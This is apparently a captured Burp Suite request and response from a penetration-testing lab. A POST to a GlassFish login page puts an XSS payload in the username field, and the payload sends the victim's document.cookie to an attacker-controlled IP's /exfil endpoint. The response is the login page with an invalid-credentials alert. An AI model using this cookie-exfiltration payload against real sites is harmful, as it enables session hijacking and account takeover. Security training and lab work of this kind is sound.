 Send Cancel < ▼ > ▼ Target: http://10.129.227.226:8080 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.129.227.226:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://10.129.227.226:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.227.226:8080/login
13 Cookie: JSESSIONID=e7d7d1179c551ecb41f4241707d2
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 uid=<script>var+i+%3d+new+Image()%3bi.src+%3d+"http%3a//10.10.14.94/exfil%3fc%3d"+%2b+document.cookie%3b</script>&
auth_primary=LWg7gUR1EmX7UNxsJxqZ&auth_secondary=962f4a03aa7ebc0515734cf398b0ccd6
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  5.0.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  5.0.1  Java/Private Build/1.8)
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 1886
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
Secure Login
</title>
12 <link href="./resources/css/login.css" rel="stylesheet">
13
14 </head>
15 <body>
16
17 <script src="./resources/js/login.js">
</script>
18
19
20
21
22
23 <div class="alert">
24 <span class="closebtn" onclick="this.parentElement.style.display='none';">&times;</span>
25 Invalid credentials given
26 </div>
27
28
29
30 <form autocomplete="off" class="form" method="post" action="login">
31 <div class="control">
32 <h1>
33 Sign In
34 </h1>
35 </div>
36
37
38 <div class="control block-cube block-input">
39 <input type="text" name="uid" placeholder="Username" required="required">
40 <div class="bg-top">
41 <div class="bg-inner">
</div>
42 </div>
? Search... 0 matches
INSPECTOR
Done 2,149 bytes | 48 millis